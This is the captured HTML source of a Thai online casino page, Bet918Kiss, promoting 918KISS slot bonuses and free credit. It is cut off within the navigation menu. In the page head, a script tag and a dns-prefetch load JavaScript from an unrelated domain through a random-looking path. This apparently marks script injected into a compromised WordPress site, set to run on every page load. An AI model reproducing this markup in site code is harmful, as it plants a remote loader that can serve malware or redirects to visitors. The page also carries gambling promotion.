

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bet918kiss.net/%E0%B9%82%E0%B8%9B%E0%B8%A3%E0%B9%82%E0%B8%A1%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99/
body_size: 21205
content:
<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>โปรโมชั่นที่ดีสำหรับเล่นเกมสล็อต 918KISS- Bet918Kiss</title>
	<meta name="description" content="โปรโมชั่นคาสิโนสล็อต 918KISS แจกเครดิตฟรี ไม่ตองแชร์ รับโบนัสเพิ่ม แค่สมัครสมาชิกเล่นสล็อตกับเว็บ BET918KISS LINE เว็บสล็อตออนไลน์ของเราได้จัดโปรโมชั่นที่ดีนี้ขึ้นทั้งหมด 3 โปรโมชั่น" />
	<link rel="canonical" href="https://bet918kiss.net/โปรโมชั่น/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="โปรโมชั่นที่ดีสำหรับเล่นเกมสล็อต 918KISS- Bet918Kiss" />
	<meta property="og:description" content="โปรโมชั่นคาสิโนสล็อต 918KISS แจกเครดิตฟรี ไม่ตองแชร์ รับโบนัสเพิ่ม แค่สมัครสมาชิกเล่นสล็อตกับเว็บ BET918KISS LINE เว็บสล็อตออนไลน์ของเราได้จัดโปรโมชั่นที่ดีนี้ขึ้นทั้งหมด 3 โปรโมชั่น" />
	<meta property="og:url" content="https://bet918kiss.net/โปรโมชั่น/" />
	<meta property="og:site_name" content="Bet918Kiss" />
	<meta property="article:publisher" content="https://facebook.com/#bet918kiss" />
	<meta property="article:modified_time" content="2025-08-14T04:54:58+00:00" />
	<meta property="og:image" content="https://bet918kiss.net/wp-content/uploads/2021/12/แจกเครดิตฟรี918kiss-1-1400x788-1.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="788" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bet918kiss.net/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/","url":"https://bet918kiss.net/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/","name":"โปรโมชั่นที่ดีสำหรับเล่นเกมสล็อต 918KISS- Bet918Kiss","isPartOf":{"@id":"https://bet918kiss.net/#website"},"primaryImageOfPage":{"@id":"https://bet918kiss.net/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/#primaryimage"},"image":{"@id":"https://bet918kiss.net/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/#primaryimage"},"thumbnailUrl":"https://bet918kiss.net/wp-content/uploads/2021/12/แจกเครดิตฟรี918kiss-1-1400x788-1.jpg","datePublished":"2021-12-02T10:16:35+00:00","dateModified":"2025-08-14T04:54:58+00:00","description":"โปรโมชั่นคาสิโนสล็อต 918KISS แจกเครดิตฟรี ไม่ตองแชร์ รับโบนัสเพิ่ม แค่สมัครสมาชิกเล่นสล็อตกับเว็บ BET918KISS LINE เว็บสล็อตออนไลน์ของเราได้จัดโปรโมชั่นที่ดีนี้ขึ้นทั้งหมด 3 โปรโมชั่น","breadcrumb":{"@id":"https://bet918kiss.net/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://bet918kiss.net/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://bet918kiss.net/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/#primaryimage","url":"https://bet918kiss.net/wp-content/uploads/2021/12/แจกเครดิตฟรี918kiss-1-1400x788-1.jpg","contentUrl":"https://bet918kiss.net/wp-content/uploads/2021/12/แจกเครดิตฟรี918kiss-1-1400x788-1.jpg","width":1400,"height":788,"caption":"918kiss เครดิตฟรี"},{"@type":"BreadcrumbList","@id":"https://bet918kiss.net/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bet918kiss.net/"},{"@type":"ListItem","position":2,"name":"โปรโมชั่น"}]},{"@type":"WebSite","@id":"https://bet918kiss.net/#website","url":"https://bet918kiss.net/","name":"Bet918Kiss","description":"คาสิโนออนไลน์เว็บตรง เกมพนันออนไลน์จาก 918Kiss","publisher":{"@id":"https://bet918kiss.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bet918kiss.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://bet918kiss.net/#organization","name":"Bet918Kiss","url":"https://bet918kiss.net/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://bet918kiss.net/#/schema/logo/image/","url":"https://bet918kiss.net/wp-content/uploads/2021/11/scr888-918kiss-malaysia.png","contentUrl":"https://bet918kiss.net/wp-content/uploads/2021/11/scr888-918kiss-malaysia.png","width":300,"height":300,"caption":"Bet918Kiss"},"image":{"@id":"https://bet918kiss.net/#/schema/logo/image/"},"sameAs":["https://facebook.com/#bet918kiss"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel="alternate" type="application/rss+xml" title="Bet918Kiss &raquo; ฟีด" href="https://bet918kiss.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bet918kiss.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbet918kiss.net%2F%25e0%25b9%2582%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b9%2582%25e0%25b8%25a1%25e0%25b8%258a%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2599%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bet918kiss.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbet918kiss.net%2F%25e0%25b9%2582%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b9%2582%25e0%25b8%25a1%25e0%25b8%258a%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2599%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://bet918kiss.net/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://bet918kiss.net/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://bet918kiss.net/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bet918kiss.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bet918kiss.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bet918kiss.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bet918kiss.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://bet918kiss.net/wp-content/uploads/elementor/css/post-5.css?ver=1732597345' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bet918kiss.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bet918kiss.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bet918kiss.net/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://bet918kiss.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bet918kiss.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://bet918kiss.net/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bet918kiss.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bet918kiss.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-121-css' href='https://bet918kiss.net/wp-content/uploads/elementor/css/post-121.css?ver=1755171786' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bet918kiss.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bet918kiss.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bet918kiss.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://bet918kiss.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bet918kiss.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bet918kiss.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bet918kiss.net/wp-json/wp/v2/pages/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bet918kiss.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bet918kiss.net/?p=121' />
<script src="[data-uri]"></script><meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bet918kiss.net/wp-content/uploads/2021/12/cropped-Logo-img-bet918kiss-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bet918kiss.net/wp-content/uploads/2021/12/cropped-Logo-img-bet918kiss-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bet918kiss.net/wp-content/uploads/2021/12/cropped-Logo-img-bet918kiss-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://bet918kiss.net/wp-content/uploads/2021/12/cropped-Logo-img-bet918kiss-2-270x270.png" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-121 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-121">
			<div data-elementor-type="wp-page" data-elementor-id="121" class="elementor elementor-121" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6de97ac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6de97ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f4f7de" data-id="2f4f7de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ef1e035 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef1e035" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0ae85d9" data-id="0ae85d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d87fcc7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d87fcc7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://bet918kiss.net">
			<img decoding="async" width="259" height="109" src="https://bet918kiss.net/wp-content/uploads/2021/12/cropped-Logo-img-bet918kiss-1.png" class="attachment-full size-full wp-image-218" alt="" />				</a>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-96acc68 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96acc68" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3956c4e" data-id="3956c4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e82bf4 elementor-widget elementor-widget-image" data-id="0e82bf4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="153" height="52" src="https://bet918kiss.net/wp-content/uploads/2021/11/support-05.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://bet918kiss.net/wp-content/uploads/2021/11/support-05.png 153w, https://bet918kiss.net/wp-content/uploads/2021/11/support-05-150x52.png 150w" sizes="(max-width: 153px) 100vw, 153px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-afcf253" data-id="afcf253" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6ccfe0 elementor-widget elementor-widget-image" data-id="a6ccfe0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="140" height="52" src="https://bet918kiss.net/wp-content/uploads/2021/11/support-02.png" class="attachment-large size-large wp-image-32" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0d02d40" data-id="0d02d40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2ca62d elementor-widget elementor-widget-image" data-id="c2ca62d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="102" height="52" src="https://bet918kiss.net/wp-content/uploads/2021/11/support-01.png" class="attachment-large size-large wp-image-31" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e888884" data-id="e888884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af7e8b0 elementor-widget elementor-widget-image" data-id="af7e8b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="151" height="52" src="https://bet918kiss.net/wp-content/uploads/2021/11/support-09.png" class="attachment-large size-large wp-image-30" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd42b93" data-id="dd42b93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34aeb48 elementor-widget elementor-widget-image" data-id="34aeb48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="146" height="52" src="https://bet918kiss.net/wp-content/uploads/2021/11/support-06.png" class="attachment-large size-large wp-image-29" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-76e4193 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76e4193" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e0472b" data-id="1e0472b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b88d33a elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b88d33a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-b88d33a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-828"><a href="https://bet918kiss.net/" class="elementor-item">หน้าแรก</a></li>
